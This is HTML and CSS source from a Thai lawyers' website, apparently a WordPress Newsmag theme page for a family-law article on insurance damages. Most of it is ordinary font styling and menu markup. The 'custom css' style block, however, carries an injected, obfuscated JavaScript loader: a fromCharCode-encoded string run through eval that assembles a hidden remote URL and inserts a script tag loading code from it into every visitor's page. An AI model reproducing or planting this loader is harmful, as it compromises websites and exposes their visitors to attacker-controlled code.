    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:30px;
	line-height:36px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:24px;
	line-height:28px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:20px;
	line-height:23px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	text-transform:uppercase;
	
    }








	
	.post header .entry-title {
		font-family:Kanit-Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/",
                    "name": "คดีครอบครัว"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2021/04/25/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b8%b5%e0%b8%ab%e0%b8%b2%e0%b8%81%e0%b8%a1%e0%b8%b5%e0%b8%84/",
                    "name": "ค่าเสียหายเบื้องต้น บริษัทประกันภัยมีหน้าที่ต้องจ่ายทันทีหรือไม่"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16412 single-format-standard wp-theme-Newsmag  global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

